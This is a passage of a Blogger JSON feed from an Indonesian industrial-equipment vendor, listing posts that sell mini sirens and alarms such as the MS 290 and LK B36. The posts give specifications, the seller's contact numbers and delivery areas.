Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj60uHF8TCyVR1uwS4bnnxcx6GMN5pvPvAtGOaHSGu1ixNr4u9WkeRXRv5xz5MSuOTMH138DEK3Boe1CViSJxJKuGhS9RKUVHGcUTRjy29_4asvTjTAiah_A1E7Xl3553P4pkrVTkJNZycWhtkyNpTN6Kw3KY2GIwFzBvXVUiiFYl4fZtoaU1pPgzRZSE9A\/s72-c\/jual-mini-siren-peresmian-ms-390-di-surabaya.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7055474027537217377"},"published":{"$t":"2025-03-19T23:22:00.000-07:00"},"updated":{"$t":"2025-03-19T23:22:41.518-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Alarm Pos Satpam MS 290 di Malang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Pos Satpam MS 290 di Malang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIIp8lN57xdjo9NDyO0eV9ivCDVq4DUUZyv5IisMI_A1p6ep0RwWAAtFr2hPfdfYzWjJ-7MWdtaH5jCA50zDP1Gh-vYkdcUrYO2dOiv6FCmL_24t68iJHh9IsjEys7UvJJrg3zuVo2dOIyjakgJsr9wpac5Dak8rwel2W41U0UkCARmvqxwjWZVRs98J5\/s300\/jual-alarm-pos-satpam-ms-290-di-malang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Pos Satpam MS 290 di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIIp8lN57xdjo9NDyO0eV9ivCDVq4DUUZyv5IisMI_A1p6ep0RwWAAtFr2hPfdfYzWjJ-7MWdtaH5jCA50zDP1Gh-vYkdcUrYO2dOiv6FCmL_24t68iJHh9IsjEys7UvJJrg3zuVo2dOIyjakgJsr9wpac5Dak8rwel2W41U0UkCARmvqxwjWZVRs98J5\/s16000\/jual-alarm-pos-satpam-ms-290-di-malang.png\" title=\"Jual Alarm Pos Satpam MS 290 di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirene MS-290 Abu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlat yang digunakan untuk tanda bunyi bila ada bahaya atau bila suatu hal\/kejadian ingin diketahui\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Panjang : 163 mm\u003Cbr \/\u003E\n*Diameter kipas : 103 mm\u003Cbr \/\u003E\n*Tinggi : 135 mm\u003Cbr \/\u003E\n*Warna :Abu-Abu\u003Cbr \/\u003E\n*Rating Volt : 220 VAC\u003Cbr \/\u003E\n*Rating Suara : 116 dB\u003Cbr \/\u003E\n*Rating Watt : 40 Watt\u003Cbr \/\u003E\n*Rating HZ : 60 Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*Mudah dalam pemasangan,penggunaan dan tahan lama.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alarm Pos Satpam MS 290 di Malang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-mini-alarm-tanda-banjir-ms-190.html\"\u003EJual Sirine Mini Alarm Tanda Banjir MS 190\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-besi-siren-lk-sentry-b-di-kalimantan.html\"\u003EJual Sirine Besi SIREN LK SENTRY B di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-anti-ledak-jdw-245b-ip55-di-batam.html\"\u003EJual Sirine Anti Ledak JDW 245b IP55 di Batam\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7055474027537217377\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-alarm-pos-satpam-ms-290-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7055474027537217377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7055474027537217377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-alarm-pos-satpam-ms-290-di-malang.html","title":"Jual Alarm Pos Satpam MS 290 di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIIp8lN57xdjo9NDyO0eV9ivCDVq4DUUZyv5IisMI_A1p6ep0RwWAAtFr2hPfdfYzWjJ-7MWdtaH5jCA50zDP1Gh-vYkdcUrYO2dOiv6FCmL_24t68iJHh9IsjEys7UvJJrg3zuVo2dOIyjakgJsr9wpac5Dak8rwel2W41U0UkCARmvqxwjWZVRs98J5\/s72-c\/jual-alarm-pos-satpam-ms-290-di-malang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2322537559248320756"},"published":{"$t":"2025-03-19T23:18:00.000-07:00"},"updated":{"$t":"2025-03-19T23:18:06.913-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Sirine Mini Alarm Tanda Banjir MS 190"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Mini Alarm Tanda Banjir MS 190  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl0z6ctFfJI9Ho1HplhXRM8r-e9AnLsFsdhQQphAKQZDYgck0DUxLcadqKp887ed2TBkEVy7RcA8wkNrkhjQwxSre9uV5iMVQgOV0dbwygTSZyrIRCQE2U5FqaONzjP3rTwfa8GNsKkfhaKw4vfFRkgye2UdGki9FduPlGler53u-j_QIKpTlWq4TpULrT\/s300\/jual-sirine-mini-alarm-tanda-banjir-ms-190.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Mini Alarm Tanda Banjir MS 190\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl0z6ctFfJI9Ho1HplhXRM8r-e9AnLsFsdhQQphAKQZDYgck0DUxLcadqKp887ed2TBkEVy7RcA8wkNrkhjQwxSre9uV5iMVQgOV0dbwygTSZyrIRCQE2U5FqaONzjP3rTwfa8GNsKkfhaKw4vfFRkgye2UdGki9FduPlGler53u-j_QIKpTlWq4TpULrT\/s16000\/jual-sirine-mini-alarm-tanda-banjir-ms-190.png\" title=\"Jual Sirine Mini Alarm Tanda Banjir MS 190\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMotor Sirine MS-190 220V \/ Mini Siren MS190 MS 190 220V 220 Volt 220 V\n\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nType : MS-190\u003Cbr \/\u003E\nVoltase : 220V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Mini Alarm Tanda Banjir MS 190 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-pertambangan-jdw-400-380v-ac-di-maluku.html\"\u003EJual Sirine Pertambangan JDW 400 380V AC di Maluku\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-besi-siren-lk-sentry-b-di-kalimantan.html\"\u003EJual Sirine Besi SIREN LK SENTRY B di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-anti-ledak-jdw-245b-ip55-di-batam.html\"\u003EJual Sirine Anti Ledak JDW 245b IP55 di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2322537559248320756\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-mini-alarm-tanda-banjir-ms-190.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2322537559248320756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2322537559248320756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-sirine-mini-alarm-tanda-banjir-ms-190.html","title":"Jual Sirine Mini Alarm Tanda Banjir MS 190"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl0z6ctFfJI9Ho1HplhXRM8r-e9AnLsFsdhQQphAKQZDYgck0DUxLcadqKp887ed2TBkEVy7RcA8wkNrkhjQwxSre9uV5iMVQgOV0dbwygTSZyrIRCQE2U5FqaONzjP3rTwfa8GNsKkfhaKw4vfFRkgye2UdGki9FduPlGler53u-j_QIKpTlWq4TpULrT\/s72-c\/jual-sirine-mini-alarm-tanda-banjir-ms-190.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5696214682927027737"},"published":{"$t":"2025-03-02T18:25:00.000-08:00"},"updated":{"$t":"2025-03-02T18:25:19.817-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Siren Industri LK B36 220V di Palembang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Industri LK B36 220V di Palembang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuO40XdcIoBkuypPyPqE_qKcFhuW_KKte8JiHmYvpkqHYgEHHnQo7_DD0T1LZZz9iGdgo9-oWN3JiNI3SGywu6PvgnQn0el_5IxV_Nv0c7EFRJbh-WtGIarm7snkUZcuIc_e3YYinOxUBU-4cozmaoCI18FpjHeyLHnnbmfeY2N_eOpVmZvdW1ZRoF53M\/s300\/jual-mini-siren-industri-lk-b36-220v-di-palembang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Siren Industri LK B36 220V di Palembang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuO40XdcIoBkuypPyPqE_qKcFhuW_KKte8JiHmYvpkqHYgEHHnQo7_DD0T1LZZz9iGdgo9-oWN3JiNI3SGywu6PvgnQn0el_5IxV_Nv0c7EFRJbh-WtGIarm7snkUZcuIc_e3YYinOxUBU-4cozmaoCI18FpjHeyLHnnbmfeY2N_eOpVmZvdW1ZRoF53M\/s16000\/jual-mini-siren-industri-lk-b36-220v-di-palembang.png\" title=\"Jual Mini Siren Industri LK B36 220V di Palembang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren Industri LK B36 220V di Palembang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-3pk-lion-king-jdl-400-220vac-di-jambi.html\"\u003EJual Sirine 3PK Lion King JDL 400 220VAC di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-banjir-radius-3km-jdw-400-di-kalimantan.html\"\u003EJual Sirine Banjir Radius 3km JDW 400 di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-lion-king-bendungan-3pk-di-sidoarjo.html\"\u003EJual Sirine Lion King Bendungan 3PK di Sidoarjo\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5696214682927027737\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-mini-siren-industri-lk-b36-220v-di-palembang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5696214682927027737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5696214682927027737"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/03\/jual-mini-siren-industri-lk-b36-220v-di-palembang.html","title":"Jual Mini Siren Industri LK B36 220V di Palembang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuO40XdcIoBkuypPyPqE_qKcFhuW_KKte8JiHmYvpkqHYgEHHnQo7_DD0T1LZZz9iGdgo9-oWN3JiNI3SGywu6PvgnQn0el_5IxV_Nv0c7EFRJbh-WtGIarm7snkUZcuIc_e3YYinOxUBU-4cozmaoCI18FpjHeyLHnnbmfeY2N_eOpVmZvdW1ZRoF53M\/s72-c\/jual-mini-siren-industri-lk-b36-220v-di-palembang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4725723494492079270"},"published":{"$t":"2025-02-14T21:14:00.000-08:00"},"updated":{"$t":"2025-02-14T21:14:59.733-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Siren 220VAC Type MS 390 di Surabaya"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren 220VAC Type MS 390 di Surabaya  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_64lkVULK0gh080fazmhTrEiwIpH8_fM_HZ7bKgnMRpxzh3f7bCS-RbCvYQHfPw30Ccgz9WHuB02Lfbh5dsyHyKmVEU6lz-N4dMWLYaCb-2ycgt1zvyzOzZXCKJRCHMGZnP1DYGh2scAA7Yey9FsMv7oFdYYU0YMu9nHjCi59J47uA54qwKUP3qnvsUt\/s300\/jual-mini-miren-220vac-type-ms-390-di-surabaya.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Siren 220VAC Type MS 390 di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_64lkVULK0gh080fazmhTrEiwIpH8_fM_HZ7bKgnMRpxzh3f7bCS-RbCvYQHfPw30Ccgz9WHuB02Lfbh5dsyHyKmVEU6lz-N4dMWLYaCb-2ycgt1zvyzOzZXCKJRCHMGZnP1DYGh2scAA7Yey9FsMv7oFdYYU0YMu9nHjCi59J47uA54qwKUP3qnvsUt\/s16000\/jual-mini-miren-220vac-type-ms-390-di-surabaya.png\" title=\"Jual Mini Siren 220VAC Type MS 390 di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- body besi warna silver dan merah. \u003Cbr \/\u003E\n- voltase: 220VAC. \u003Cbr \/\u003E\n- dimensi: 132x215x145.\u003Cbr \/\u003E\n- pemakaian bisa di pabrik.sekolahan ataupun di perkantoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren 220VAC Type MS 390 di Surabaya , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-siren-pabrik-ms-290-dc-24volt-di-batam.html\"\u003EJual Mini Siren Pabrik MS 290 DC 24Volt di Batam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-pabrik-kimia-jdw-450b-di-kalimantan.html\"\u003EJual Sirine Pabrik Kimia JDW 450B di Kalimantan\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sirine-emergency-banjir-yahagi-293-di-padang.html\"\u003EJual Sirine Emergency Banjir Yahagi 293 di Padang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4725723494492079270\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-siren-220vac-type-ms-390-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4725723494492079270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4725723494492079270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-mini-siren-220vac-type-ms-390-di-surabaya.html","title":"Jual Mini Siren 220VAC Type MS 390 di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_64lkVULK0gh080fazmhTrEiwIpH8_fM_HZ7bKgnMRpxzh3f7bCS-RbCvYQHfPw30Ccgz9WHuB02Lfbh5dsyHyKmVEU6lz-N4dMWLYaCb-2ycgt1zvyzOzZXCKJRCHMGZnP1DYGh2scAA7Yey9FsMv7oFdYYU0YMu9nHjCi59J47uA54qwKUP3qnvsUt\/s72-c\/jual-mini-miren-220vac-type-ms-390-di-surabaya.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-802988071305114686"},"published":{"$t":"2025-02-14T21:07:00.000-08:00"},"updated":{"$t":"2025-02-14T21:07:34.047-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Mini Siren Pabrik MS 290 DC 24Volt di Batam"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Pabrik MS 290 DC 24Volt di Batam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFUq1bq1d1hO_iSk-djFSTJOTMy7cvxoq7e_jjWup8Lt2IFIricO3ECW0EfNx9zY8V70XJHVKtJjauqieb_bVnHvOl1e4trrGz2DqQlc_wGa5Gz_oP3Nko_fVE3c8vQA_waDO_zSuvUWzCoQzAFJPG4I_fYyO2BOkSAAN33NJ87NEMCWV9LqzzlKJcYfN\/s300\/jual-mini-siren-pabrik-ms-290-dc-24volt-di-batam.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Mini Siren Pabrik MS 290 DC 24Volt di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWFUq1bq1d1hO_iSk-djFSTJOTMy7cvxoq7e_jjWup8Lt2IFIricO3ECW0EfNx9zY8V70XJHVKtJjauqieb_bVnHvOl1e4trrGz2DqQlc_wGa5Gz_oP3Nko_fVE3c8vQA_waDO_zSuvUWzCoQzAFJPG4I_fYyO2BOkSAAN33NJ87NEMCWV9LqzzlKJcYfN\/s16000\/jual-mini-siren-pabrik-ms-290-dc-24volt-di-batam.png\" title=\"Jual Mini Siren Pabrik MS 290 DC 24Volt di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlarm Sirene 120dB DC 24V Ewig MS-290 Motor Siren Sirine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Mini Siren Pabrik MS 290 DC 24Volt di Batam , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca 